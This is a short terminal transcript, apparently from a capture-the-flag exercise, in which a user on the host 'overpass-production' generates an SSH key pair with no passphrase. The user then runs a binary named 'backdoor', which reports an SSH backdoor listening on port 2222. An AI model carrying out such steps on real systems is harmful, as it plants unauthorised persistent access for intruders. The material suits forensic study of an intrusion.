 james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0
196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222